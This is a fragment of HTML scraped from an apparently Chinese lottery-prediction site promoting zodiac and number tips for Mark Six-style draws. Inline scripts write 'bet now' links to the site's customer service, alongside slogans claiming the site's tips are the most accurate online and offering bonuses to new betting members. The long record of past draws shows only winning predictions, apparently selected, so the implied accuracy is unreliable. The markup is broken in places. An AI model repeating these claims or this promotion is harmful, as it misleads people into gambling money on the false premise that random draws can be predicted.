<font color="#0000FF">野兽生肖：鼠，猴，蛇，龙，兔，虎</font></td></tr>



<tr>
	<td><font color="#0000FF"><span style="background-color: #FF00FF">
	<font color="#000000">准不准长期跟踪就知道了</font></span></font></td>
</tr>


</tbody></table></div>






<!-- -->

<script>load_pt();</script>






<!--易记网址开始-->
<div id="一肖一码">
<!--易记网址开始-->

<!-->
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr>    </table>         
<table border="1" class="content_right" width="100%">

<tr><td width="20%"><script>document.write(am_no)</script>期:①码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>本资料版权已归"+pt.name+"所有</span></font></a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期:③码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>请联系"+pt.name+"客服领取资料</span></font></a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期:⑤码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>开奖日20:00准时公开</span></font></a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期:⑨码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>本站资料全网最准！</span></font></a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期:一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>请广大彩民共同见证奇迹！</span></font></a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期:二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>用效果见证千万财富</span></font></a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期:三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>注册"+pt.name+"会员提前领料</span></font></a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期:四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>"+pt.name+pt.domain+"</span></font></a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期:五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>新注册用户就送彩金</span></font></a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr>
<tr><td width="20%"><script>document.write(am_no)</script>期:六肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+"专业网投领导者</a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr></font>
<tr><td width="20%"><script>document.write(am_no)</script>期:七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>特码58倍，永不降倍</a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr></font>
<tr><td width="20%"><script>document.write(am_no)</script>期:八肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>点击"+pt.name+"注册提前领料</a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr></font>
<tr><td width="20%"><script>document.write(am_no)</script>期:九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>"+pt.name+pt.domain+"</a>")</script></td><td width="20%"><span style="background-color: #29bd2b"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#ffeb89'>立即投注</a>")</script></td></tr></font>
</tbody></table>
<!--易记网址开始--



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>014期:①码</td><td>18</td><td>结果:發00</td></tr>
<tr><td>014期:③码</td><td>18.28.22</td><td>结果:發00</td></tr>
<tr><td>014期:⑤码</td><td>18.28.22.09.31</td><td>结果:發00</td></tr>
<tr><td>014期:⑨码</td><td>18.28.22.09.31.37.24.26.47</td><td>结果:發00</td></tr>
<tr><td>014期:一肖</td><td>鼠</td><td>结果:發00</td></tr>
<tr><td>014期:二肖</td><td>鼠虎</td><td>结果:發00</td></tr>
<tr><td>014期:三肖</td><td>鼠虎猴</td><td>结果:發00</td></tr>
<tr><td>014期:四肖</td><td>鼠虎猴鸡</td><td>结果:發00</td></tr>
<tr><td>014期:五肖</td><td>鼠虎猴鸡猪</td><td>结果:發00</td></tr>
<tr><td>014期:六肖</td><td>鼠虎猴鸡猪蛇</td><td>结果:發00</td></tr>
<tr><td>014期:七肖</td><td>鼠虎猴鸡猪蛇马</td><td>结果:發00</td></tr>
<tr><td>014期:八肖</td><td>鼠虎猴鸡猪蛇马龙</td><td>结果:發00</td></tr>
<tr><td>014期:九肖</td><td>鼠虎猴鸡猪蛇马龙羊</td><td>结果:發00</td></tr>
</table>
<!--易记网址开始-->
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>013期:一肖</td><td><span style="background-color: #FFFF00">蛇</span></td><td>结果:蛇01</td></tr>
<tr><td>013期:二肖</td><td><span style="background-color: #FFFF00">蛇</span>鸡</td><td>结果:蛇01</td></tr>
<tr><td>013期:三肖</td><td><span style="background-color: #FFFF00">蛇</span>鸡狗</td><td>结果:蛇01</td></tr>
<tr><td>013期:四肖</td><td><span style="background-color: #FFFF00">蛇</span>鸡狗猴</td><td>结果:蛇01</td></tr>
<tr><td>013期:五肖</td><td><span style="background-color: #FFFF00">蛇</span>鸡狗猴鼠</td><td>结果:蛇01</td></tr>
<tr><td>013期:六肖</td><td><span style="background-color: #FFFF00">蛇</span>鸡狗猴鼠牛</td><td>结果:蛇01</td></tr>
<tr><td>013期:七肖</td><td><span style="background-color: #FFFF00">蛇</span>鸡狗猴鼠牛猪</td><td>结果:蛇01</td></tr>
<tr><td>013期:八肖</td><td><span style="background-color: #FFFF00">蛇</span>鸡狗猴鼠牛猪羊</td><td>结果:蛇01</td></tr>
<tr><td>013期:九肖</td><td><span style="background-color: #FFFF00">蛇</span>鸡狗猴鼠牛猪羊兔</td><td>结果:蛇01</td></tr>
</table>

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>012期:六肖</td><td>牛龙鼠狗猴<span style="background-color: #FFFF00">羊</span></td><td>结果:羊11</td></tr>
<tr><td>012期:七肖</td><td>牛龙鼠狗猴<span style="background-color: #FFFF00">羊</span>马</td><td>结果:羊11</td></tr>
<tr><td>012期:八肖</td><td>牛龙鼠狗猴<span style="background-color: #FFFF00">羊</span>马虎</td><td>结果:羊11</td></tr>
<tr><td>012期:九肖</td><td>牛龙鼠狗猴<span style="background-color: #FFFF00">羊</span>马虎猪</td><td>结果:羊11</td></tr>
</table>

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>011期:一肖</td><td><span style="background-color: #FFFF00">羊</span></td><td>结果:羊11</td></tr>
<tr><td>011期:二肖</td><td><span style="background-color: #FFFF00">羊</span>猴</td><td>结果:羊11</td></tr>
<tr><td>011期:三肖</td><td><span style="background-color: #FFFF00">羊</span>猴狗</td><td>结果:羊11</td></tr>
<tr><td>011期:四肖</td><td><span style="background-color: #FFFF00">羊</span>猴狗龙</td><td>结果:羊11</td></tr>
<tr><td>011期:五肖</td><td><span style="background-color: #FFFF00">羊</span>猴狗龙蛇</td><td>结果:羊11</td></tr>
<tr><td>011期:六肖</td><td><span style="background-color: #FFFF00">羊</span>猴狗龙蛇鸡</td><td>结果:羊11</td></tr>
<tr><td>011期:七肖</td><td><span style="background-color: #FFFF00">羊</span>猴狗龙蛇鸡牛</td><td>结果:羊11</td></tr>
<tr><td>011期:八肖</td><td><span style="background-color: #FFFF00">羊</span>猴狗龙蛇鸡牛虎</td><td>结果:羊11</td></tr>
<tr><td>011期:九肖</td><td><span style="background-color: #FFFF00">羊</span>猴狗龙蛇鸡牛虎鼠</td><td>结果:羊11</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>008期:八肖</td><td>虎龙马牛羊鼠猴<span style="background-color: #FFFF00">鸡</span></td><td>结果:鸡21</td></tr>
<tr><td>008期:九肖</td><td>虎龙马牛羊鼠猴<span style="background-color: #FFFF00">鸡</span>兔</td><td>结果:鸡21</td></tr>
</table>

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>007期:六肖</td><td>龙兔蛇马狗<span style="background-color: #FFFF00">牛</span></td><td>结果:牛41</td></tr>
<tr><td>007期:七肖</td><td>龙兔蛇马狗<span style="background-color: #FFFF00">牛</span>鼠</td><td>结果:牛41</td></tr>
<tr><td>007期:八肖</td><td>龙兔蛇马狗<span style="background-color: #FFFF00">牛</span>鼠虎</td><td>结果:牛41</td></tr>
<tr><td>007期:九肖</td><td>龙兔蛇马狗<span style="background-color: #FFFF00">牛</span>鼠虎猪</td><td>结果:牛41</td></tr>
</table>

<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>006期:二肖</td><td>兔<span style="background-color: #FFFF00">蛇</span></td><td>结果:蛇13</td></tr>
<tr><td>006期:三肖</td><td>兔<span style="background-color: #FFFF00">蛇</span>猪</td><td>结果:蛇13</td></tr>
<tr><td>006期:四肖</td><td>兔<span style="background-color: #FFFF00">蛇</span>猪龙</td><td>结果:蛇13</td></tr>
<tr><td>006期:五肖</td><td>兔<span style="background-color: #FFFF00">蛇</span>猪龙羊</td><td>结果:蛇13</td></tr>
<tr><td>006期:六肖</td><td>兔<span style="background-color: #FFFF00">蛇</span>猪龙羊虎</td><td>结果:蛇13</td></tr>
<tr><td>006期:七肖</td><td>兔<span style="background-color: #FFFF00">蛇</span>猪龙羊虎牛</td><td>结果:蛇13</td></tr>
<tr><td>006期:八肖</td><td>兔<span style="background-color: #FFFF00">蛇</span>猪龙羊虎牛鼠</td><td>结果:蛇13</td></tr>
<tr><td>006期:九肖</td><td>兔<span style="background-color: #FFFF00">蛇</span>猪龙羊虎牛鼠猴</td><td>结果:蛇13</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>005期:九肖</td><td>蛇鸡羊兔龙虎马狗<span style="background-color: #FFFF00">猪</span></td><td>结果:猪43</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>004期:七肖</td><td>猪马羊牛兔猴<span style="background-color: #FFFF00">鸡</span></td><td>结果:鸡45</td></tr>
<tr><td>004期:八肖</td><td>猪马羊牛兔猴<span style="background-color: #FFFF00">鸡</span>狗</td><td>结果:鸡45</td></tr>
<tr><td>004期:九肖</td><td>猪马羊牛兔猴<span style="background-color: #FFFF00">鸡</span>狗鼠</td><td>结果:鸡45</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>003期:六肖</td><td>蛇猪虎龙马<span style="background-color: #FFFF00">鸡</span></td><td>结果:鸡09</td></tr>
<tr><td>003期:七肖</td><td>蛇猪虎龙马<span style="background-color: #FFFF00">鸡</span>羊</td><td>结果:鸡09</td></tr>
<tr><td>003期:八肖</td><td>蛇猪虎龙马<span style="background-color: #FFFF00">鸡</span>羊猴</td><td>结果:鸡09</td></tr>
<tr><td>003期:九肖</td><td>蛇猪虎龙马<span style="background-color: #FFFF00">鸡</span>羊猴鼠</td><td>结果:鸡09</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>002期:五肖</td><td>兔羊牛猪<span style="background-color: #FFFF00">猴</span></td><td>结果:猴22</td></tr>
<tr><td>002期:六肖</td><td>兔羊牛猪<span style="background-color: #FFFF00">猴</span>鼠</td><td>结果:猴22</td></tr>
<tr><td>002期:七肖</td><td>兔羊牛猪<span style="background-color: #FFFF00">猴</span>鼠狗</td><td>结果:猴22</td></tr>
<tr><td>002期:八肖</td><td>兔羊牛猪<span style="background-color: #FFFF00">猴</span>鼠狗虎</td><td>结果:猴22</td></tr>
<tr><td>002期:九肖</td><td>兔羊牛猪<span style="background-color: #FFFF00">猴</span>鼠狗虎龙</td><td>结果:猴22</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>001期:二肖</td><td>鸡<span style="background-color: #FFFF00">牛</span></td><td>结果:牛29</td></tr>
<tr><td>001期:三肖</td><td>鸡<span style="background-color: #FFFF00">牛</span>鼠</td><td>结果:牛29</td></tr>
<tr><td>001期:四肖</td><td>鸡<span style="background-color: #FFFF00">牛</span>鼠兔</td><td>结果:牛29</td></tr>
<tr><td>001期:五肖</td><td>鸡<span style="background-color: #FFFF00">牛</span>鼠兔蛇</td><td>结果:牛29</td></tr>
<tr><td>001期:六肖</td><td>鸡<span style="background-color: #FFFF00">牛</span>鼠兔蛇羊</td><td>结果:牛29</td></tr>
<tr><td>001期:七肖</td><td>鸡<span style="background-color: #FFFF00">牛</span>鼠兔蛇羊马</td><td>结果:牛29</td></tr>
<tr><td>001期:八肖</td><td>鸡<span style="background-color: #FFFF00">牛</span>鼠兔蛇羊马猴</td><td>结果:牛29</td></tr>
<tr><td>001期:九肖</td><td>鸡<span style="background-color: #FFFF00">牛</span>鼠兔蛇羊马猴虎</td><td>结果:牛29</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>365期:八肖</td><td>鸡猪狗虎猴鼠蛇<span style="background-color: #FFFF00">龙</span></td><td>结果:龙26</td></tr>
<tr><td>365期:九肖</td><td>鸡猪狗虎猴鼠蛇<span style="background-color: #FFFF00">龙</span>羊</td><td>结果:龙26</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>364期:五肖</td><td>龙猴鸡鼠<span style="background-color: #FFFF00">马</span></td><td>结果:马12</td></tr>
<tr><td>364期:六肖</td><td>龙猴鸡鼠<span style="background-color: #FFFF00">马</span>兔</td><td>结果:马12</td></tr>
<tr><td>364期:七肖</td><td>龙猴鸡鼠<span style="background-color: #FFFF00">马</span>兔虎</td><td>结果:马12</td></tr>
<tr><td>364期:八肖</td><td>龙猴鸡鼠<span style="background-color: #FFFF00">马</span>兔虎猪</td><td>结果:马12</td></tr>
<tr><td>364期:九肖</td><td>龙猴鸡鼠<span style="background-color: #FFFF00">马</span>兔虎猪牛</td><td>结果:马12</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>363期:七肖</td><td>猴狗鸡虎猪兔<span style="background-color: #FFFF00">龙</span></td><td>结果:龙26</td></tr>
<tr><td>363期:八肖</td><td>猴狗鸡虎猪兔<span style="background-color: #FFFF00">龙</span>羊</td><td>结果:龙26</td></tr>
<tr><td>363期:九肖</td><td>猴狗鸡虎猪兔<span style="background-color: #FFFF00">龙</span>羊鼠</td><td>结果:龙26</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>361期:九肖</td><td>虎兔龙羊鼠蛇猴狗<span style="background-color: #FFFF00">马</span></td><td>结果:马24</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>360期:一肖</td><td><span style="background-color: #FFFF00">牛</span></td><td>结果:牛41</td></tr>
<tr><td>360期:二肖</td><td><span style="background-color: #FFFF00">牛</span>龙</td><td>结果:牛41</td></tr>
<tr><td>360期:三肖</td><td><span style="background-color: #FFFF00">牛</span>龙猴</td><td>结果:牛41</td></tr>
<tr><td>360期:四肖</td><td><span style="background-color: #FFFF00">牛</span>龙猴马</td><td>结果:牛41</td></tr>
<tr><td>360期:五肖</td><td><span style="background-color: #FFFF00">牛</span>龙猴马羊</td><td>结果:牛41</td></tr>
<tr><td>360期:六肖</td><td><span style="background-color: #FFFF00">牛</span>龙猴马羊蛇</td><td>结果:牛41</td></tr>
<tr><td>360期:七肖</td><td><span style="background-color: #FFFF00">牛</span>龙猴马羊蛇兔</td><td>结果:牛41</td></tr>
<tr><td>360期:八肖</td><td><span style="background-color: #FFFF00">牛</span>龙猴马羊蛇兔鸡</td><td>结果:牛41</td></tr>
<tr><td>360期:九肖</td><td><span style="background-color: #FFFF00">牛</span>龙猴马羊蛇兔鸡猪</td><td>结果:牛41</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>359期:三肖</td><td>鸡猪<span style="background-color: #FFFF00">羊</span></td><td>结果:羊11</td></tr>
<tr><td>359期:四肖</td><td>鸡猪<span style="background-color: #FFFF00">羊</span>鼠</td><td>结果:羊11</td></tr>
<tr><td>359期:五肖</td><td>鸡猪<span style="background-color: #FFFF00">羊</span>鼠兔</td><td>结果:羊11</td></tr>
<tr><td>359期:六肖</td><td>鸡猪<span style="background-color: #FFFF00">羊</span>鼠兔虎</td><td>结果:羊11</td></tr>
<tr><td>359期:七肖</td><td>鸡猪<span style="background-color: #FFFF00">羊</span>鼠兔虎猴</td><td>结果:羊11</td></tr>
<tr><td>359期:八肖</td><td>鸡猪<span style="background-color: #FFFF00">羊</span>鼠兔虎猴狗</td><td>结果:羊11</td></tr>
<tr><td>359期:九肖</td><td>鸡猪<span style="background-color: #FFFF00">羊</span>鼠兔虎猴狗龙</td><td>结果:羊11</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>358期:一肖</td><td><span style="background-color: #FFFF00">猪</span></td><td>结果:猪07</td></tr>
<tr><td>358期:二肖</td><td><span style="background-color: #FFFF00">猪</span>龙</td><td>结果:猪07</td></tr>
<tr><td>358期:三肖</td><td><span style="background-color: #FFFF00">猪</span>龙牛</td><td>结果:猪07</td></tr>
<tr><td>358期:四肖</td><td><span style="background-color: #FFFF00">猪</span>龙牛蛇</td><td>结果:猪07</td></tr>
<tr><td>358期:五肖</td><td><span style="background-color: #FFFF00">猪</span>龙牛蛇羊</td><td>结果:猪07</td></tr>
<tr><td>358期:六肖</td><td><span style="background-color: #FFFF00">猪</span>龙牛蛇羊兔</td><td>结果:猪07</td></tr>
<tr><td>358期:七肖</td><td><span style="background-color: #FFFF00">猪</span>龙牛蛇羊兔狗</td><td>结果:猪07</td></tr>
<tr><td>358期:八肖</td><td><span style="background-color: #FFFF00">猪</span>龙牛蛇羊兔狗马</td><td>结果:猪07</td></tr>
<tr><td>358期:九肖</td><td><span style="background-color: #FFFF00">猪</span>龙牛蛇羊兔狗马鼠</td><td>结果:猪07</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>355期:七肖</td><td>马猪牛猴龙鸡<span style="background-color: #FFFF00">狗</span></td><td>结果:狗08</td></tr>
<tr><td>355期:八肖</td><td>马猪牛猴龙鸡<span style="background-color: #FFFF00">狗</span>虎</td><td>结果:狗08</td></tr>
<tr><td>355期:九肖</td><td>马猪牛猴龙鸡<span style="background-color: #FFFF00">狗</span>虎兔</td><td>结果:狗08</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>354期:⑨码</td><td>23.45.04.38.17.01.34.<span style="background-color: #FFFF00">30</span>.31</td><td>结果:鼠30</td></tr>
<tr><td>354期:八肖</td><td>羊鸡虎龙牛蛇猴<span style="background-color: #FFFF00">鼠</span></td><td>结果:鼠30</td></tr>
<tr><td>354期:九肖</td><td>羊鸡虎龙牛蛇猴<span style="background-color: #FFFF00">鼠</span>猪</td><td>结果:鼠30</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>353期:⑨码</td><td>31.33.41.32.24.<span style="background-color: #FFFF00">01</span>.23.42.39</td><td>结果:蛇01</td></tr>
<tr><td>353期:六肖</td><td>猪鸡牛狗马<span style="background-color: #FFFF00">蛇</span></td><td>结果:蛇01</td></tr>
<tr><td>353期:七肖</td><td>猪鸡牛狗马<span style="background-color: #FFFF00">蛇</span>羊</td><td>结果:蛇01</td></tr>
<tr><td>353期:八肖</td><td>猪鸡牛狗马<span style="background-color: #FFFF00">蛇</span>羊鼠</td><td>结果:蛇01</td></tr>
<tr><td>353期:九肖</td><td>猪鸡牛狗马<span style="background-color: #FFFF00">蛇</span>羊鼠兔</td><td>结果:蛇01</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>352期:八肖</td><td>猴虎猪马羊牛龙<span style="background-color: #FFFF00">狗</span></td><td>结果:狗44</td></tr>
<tr><td>352期:九肖</td><td>猴虎猪马羊牛龙<span style="background-color: #FFFF00">狗</span>鸡</td><td>结果:狗44</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>351期:六肖</td><td>牛鸡猪马羊<span style="background-color: #FFFF00">虎</span></td><td>结果:虎04</td></tr>
<tr><td>351期:七肖</td><td>牛鸡猪马羊<span style="background-color: #FFFF00">虎</span>鼠</td><td>结果:虎04</td></tr>
<tr><td>351期:八肖</td><td>牛鸡猪马羊<span style="background-color: #FFFF00">虎</span>鼠兔</td><td>结果:虎04</td></tr>
<tr><td>351期:九肖</td><td>牛鸡猪马羊<span style="background-color: #FFFF00">虎</span>鼠兔狗</td><td>结果:虎04</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>350期:四肖</td><td>猪牛狗<span style="background-color: #FFFF00">蛇</span></td><td>结果:蛇49</td></tr>
<tr><td>350期:五肖</td><td>猪牛狗<span style="background-color: #FFFF00">蛇</span>猴</td><td>结果:蛇49</td></tr>
<tr><td>350期:六肖</td><td>猪牛狗<span style="background-color: #FFFF00">蛇</span>猴鼠</td><td>结果:蛇49</td></tr>
<tr><td>350期:七肖</td><td>猪牛狗<span style="background-color: #FFFF00">蛇</span>猴鼠羊</td><td>结果:蛇49</td></tr>
<tr><td>350期:八肖</td><td>猪牛狗<span style="background-color: #FFFF00">蛇</span>猴鼠羊龙</td><td>结果:蛇49</td></tr>
<tr><td>350期:九肖</td><td>猪牛狗<span style="background-color: #FFFF00">蛇</span>猴鼠羊龙马</td><td>结果:蛇49</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>349期:九肖</td><td>鸡虎牛羊猪兔狗龙<span style="background-color: #FFFF00">猴</span></td><td>结果:猴22</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>348期:⑨码</td><td>23.17.32.30.07.10.<span style="background-color: #FFFF00">16</span>.37.33</td><td>结果:虎16</td></tr>
<tr><td>348期:七肖</td><td>羊牛狗鼠猪猴<span style="background-color: #FFFF00">虎</span></td><td>结果:虎16</td></tr>
<tr><td>348期:八肖</td><td>羊牛狗鼠猪猴<span style="background-color: #FFFF00">虎</span>蛇</td><td>结果:虎16</td></tr>
<tr><td>348期:九肖</td><td>羊牛狗鼠猪猴<span style="background-color: #FFFF00">虎</span>蛇鸡</td><td>结果:虎16</td></tr>
</table>


<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>347期:四肖</td><td>猴狗牛<span style="background-color: #FFFF00">蛇</span></td><td>结果:蛇13</td></tr>
<tr><td>347期:五肖</td><td>猴狗牛<span style="background-color: #FFFF00">蛇</span>羊</td><td>结果:蛇13</td></tr>
<tr><td>347期:六肖</td><td>猴狗牛<span style="background-color: #FFFF00">蛇</span>羊猪</td><td>结果:蛇13</td></tr>
<tr><td>347期:七肖</td><td>猴狗牛<span style="background-color: #FFFF00">蛇</span>羊猪鼠</td><td>结果:蛇13</td></tr>
<tr><td>347期:八肖</td><td>猴狗牛<span style="background-color: #FFFF00">蛇</span>羊猪鼠虎</td><td>结果:蛇13</td></tr>
<tr><td>347期:九肖</td><td>猴狗牛<span style="background-color: #FFFF00">蛇</span>羊猪鼠虎龙</td><td>结果:蛇13</td></tr>
</table>



<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen" style="font-size:12pt">挂牌宝典【一肖一码】992491.com</td></tr></table>
<table border="1" class="content_right" width="100%">
<tr><td>346期:七肖</td><td>龙猪蛇马牛鼠<span style="background-color: #FFFF00">兔</span></td><td>结果:兔03</td></tr>
<tr><td>346期:八肖</td><td>龙猪蛇马牛鼠<span style="background-color: #FFFF00">兔</span>鸡</td><td>结果:兔03</td></tr>
